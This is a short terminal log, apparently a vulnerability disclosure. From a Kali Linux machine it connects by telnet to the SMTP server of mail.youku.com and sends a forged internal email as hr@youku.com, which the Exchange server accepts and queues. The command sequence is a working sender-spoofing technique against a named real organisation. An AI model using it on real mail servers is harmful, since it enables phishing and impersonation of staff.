 root@kali:~# telnet mail.youku.com 25
Trying 60.247.104.126...
Connected to mail.youku.com.
Escape character is '^]'.
220 IT-EXCH-CAS02.1verge.com Microsoft ESMTP MAIL Service ready at Sun, 10 Aug 2
014 08:49:29 +0800
helo
250 IT-EXCH-CAS02.1verge.com Hello [218.18.18.242]
mail from:hr@youku.com
250 2.1.0 Sender OK
rcpt to:hz@youku.com
250 2.1.5 Recipient OK
data
354 Start mail input; end with <CRLF>.<CRLF>
subject:hello
for a joke
.
250 2.6.0 <2a570719-644b-4a79-8c7f-ee57d1e16a2e@IT-EXCH-CAS02.1verge.com> [Inter
nalId=21837028] Queued mail for delivery
KALI